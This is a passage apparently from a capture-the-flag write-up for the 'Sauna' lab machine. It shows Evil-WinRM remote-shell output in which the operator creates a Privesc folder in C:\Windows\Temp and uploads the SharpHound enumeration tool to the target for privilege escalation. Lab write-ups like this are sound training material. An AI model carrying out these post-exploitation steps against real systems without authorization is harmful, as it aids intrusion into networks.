 *Evil-WinRM* PS C:\Windows\Temp> mkdir Privesc
Directory: C:\Windows\Temp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        8/16/2025   2:39 PM                Privesc
*Evil-WinRM* PS C:\Windows\Temp> cd Privesc
*Evil-WinRM* PS C:\Windows\Temp\Privesc> upload /home/kali/Documents/Machines/Sauna/content/SharpHound.exe
Info: Uploading /home/kali/Documents/Machines/Sauna/content/SharpHound.exe to C:\Windows\Temp\Privesc\SharpHound.exe
Data: 1744896 bytes of 1744896 bytes copied
Info: Upload successful!